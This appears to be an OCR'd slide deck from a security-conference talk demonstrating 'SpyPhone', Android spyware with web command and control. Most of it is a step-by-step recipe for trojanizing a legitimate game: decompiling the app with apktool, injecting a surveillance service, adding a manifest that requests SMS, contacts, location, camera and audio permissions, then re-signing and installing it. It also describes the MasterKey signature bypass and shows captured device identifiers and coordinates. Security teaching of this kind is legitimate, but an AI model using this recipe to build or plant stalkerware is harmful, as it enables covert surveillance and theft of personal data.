Owner<br>Phone Number Phone Type: CDMA Network Type: EVDO A Device ID (MEID/IMEI): A000002C69E147 Mobile Subscriber ID (IMSI): 3100046502210325 Network Country Code: ca Network Operator: Roaming Network Operator MCC & MNC: 00000 SIM State: Ready SIM Country Code: us SIM Operator: Verizon Software version: 0 Location: 45.3485647 -75.91890152857142  $0.045.0$ 



☆▽ C 3 - Google

 $\times$  +

#### Contacts



**Foot** Call Make

會

 $\square$ -

٩

# SpyPhone Design

- **Implemented as Android Service** 
	- ◆ Self contained component
	- Runs in background even when app is stopped.
	- Starts at boot up
	- ◆ Easy to inject into legitimate applications
- Command & Control
	- ◆ HTTP to NodeJS Web Server







Java - SearchableDictionary/src/com/example/android/droidwhisper/DictionarySvc.java - Eclipse SDK

File Edit Run Source Refactor Navigate Search Project Window Help



 $\Box$   $\Box$ 

# Uses Standard Android APIs

#### **User Information**

import android.accounts.Account; import android.accounts.AccountManager;

#### **Phone & SMS**

import android.telephony.SmsManager; import android.telephony.TelephonyManager;

#### **Location**

import android.location.Location; import android.location.LocationListener; import android.location.LocationManager;

#### **Recording**

Import android.media.MediaRecording

#### **Camera**

import android.hardware.Camera; import android.hardware.Camera.PictureCallback; import android.hardware.Camera.PreviewCallback; import android.hardware.Camera.Size; import android.media.AudioManager; import android.view.SurfaceHolder; import android.view.SurfaceView;

#### **Web C&C**

import org.apache.http.HttpResponse; import org.apache.http.NameValuePair; import org.apache.http.client.ClientProtocolException; import org.apache.http.client.HttpClient;

#RSAC

ASIA PACIFIC & JAPAN



1. Use apktool to extract the components from the target app (in this case Angry Birds 2000).

apktool d AngryBirds.apk







2. Copy the smali code for the service to be injected into the smali directory structure. In our case it was in the directory "example/android/droidwhisper".







3. Update the manifest to include the injected service and the permissions required by the injected service. The updated manifest in the case of Angry Birds is shown below:

- Remember the app name for later
- Define the Droidwhisperer service
- Define required permissions

<?xml version="1.0" encoding="utf-8"?> <manifest android:versionCode="2000" android:versionName="2.0.0" android:installLocation="auto" package="com.rovio.angrybirds" xmlns:android="http://schemas.android.com/apk/res/android"> <application android:label="@string/app\_name" android:icon="@drawable/icon" android:debuggable="false"> <activity android:theme="@android:style/Theme.NoTitleBar.Fullscreen" android:name="com.rovio.ka3d.App" android:launchMode="singleTask" android:screenOrientation="landscape" android:configChanges="keyboardHidden|orientation"> <intent-filter> <action android:name="android.intent.action.MAIN" /> <category android:name="android.intent.category.LAUNCHER" /> </intent-filter> </activity> . . .(some lines missing). . . <service android:name="com.example.android.droidwhisper.DictionarySvc"> <intent-filter> <action android:name="com.rovio.ka3d.service.DICTIONARY\_SERVICE" /> </intent-filter> </service> </application> <uses-permission android:name="android.permission.ACCESS\_NETWORK\_STATE" /> <uses-permission android:name="android.permission.WRITE\_EXTERNAL\_STORAGE" /> <uses-permission android:name="android.permission.ACCESS\_WIFI\_STATE" /> <uses-permission android:name="android.permission.ACCESS\_COARSE\_LOCATION" /> <uses-permission android:name="android.permission.READ\_PHONE\_STATE" /> <uses-permission android:name="android.permission.READ\_CONTACTS" /> <uses-permission android:name="android.permission.GET\_ACCOUNTS" /> <uses-permission android:name="android.permission.SEND\_SMS" /> <uses-permission android:name="android.permission.INTERNET" /> <uses-permission android:name="android.permission.ACCESS\_FINE\_LOCATION" /> <uses-permission android:name="android.permission.ACCESS\_COARSE\_LOCATION" /> <uses-permission android:name="android.permission.CAMERA"/> <uses-feature android:name="android.hardware.camera"/> <uses-permission android:name="android.permission.WRITE\_EXTERNAL\_STORAGE"/> <uses-permission android:name="android.permission.RECORD\_AUDIO"/> <uses-sdk android:minSdkVersion="4" android:targetSdkVersion="13" /> </manifest>

#RSAC

ASIA PACIFIC & JAPAN



4. Locate the onCreate function in the main activity of the target app. This can be found by looking in the manifest. In the case of Angry Birds this was "com/rovio/ka3d/App", highlighted in the manifest file above. Add the following smali code just after the "involksuper" call to onCreate.







- 5. Rebuild the apk file using apktool. apktool b AngryBirds birds.apk
- 6. Sign the APK file. (Any old certificate will do! jarsigner -verbose -keystore C:\kevin\keys birds.apk alias\_name
- 7. Optimize the APK file.
	- zipalign -v 4 birds.apk birds1.apk
- 8. Install and test the new application. The logcat command can be used in the adb shell to check for errors.

#RSAC

adb install birds1.apk



# App Signing

- All apps must be signed
- Any old signature will do (self signed)
- Only checked at install time
- No interface to view who signed it anyway
- Signature must match to replace/update existing app

"The certificate does not need to be signed by a certificate authority: it is perfectly allowable, and typical, for Android applications to use self-signed certificates."





# Masterkey Vulnerability

- The signing technique described above lets you install a new app on the device.
- If you want to replace one you can just rename your version to v2!

But alternatively, you can use the "MasterKey Vulnerability"

- If the APK (zip file) contains files with the same name, the first one's signature is verified but the second copy is installed.
- This is more typically user to get "system" permissions by hijacking a "platform" signed app.

#RSAC

- ◆ To use this technique:
	- Follow the procedure above to build the new APK
	- Unzip it and extract the modified classes.dex and manifest.xml files.
	- Use zip and sed to add these files to the APK with the appropriate names.



# SpyPhone Market





















# Questions?



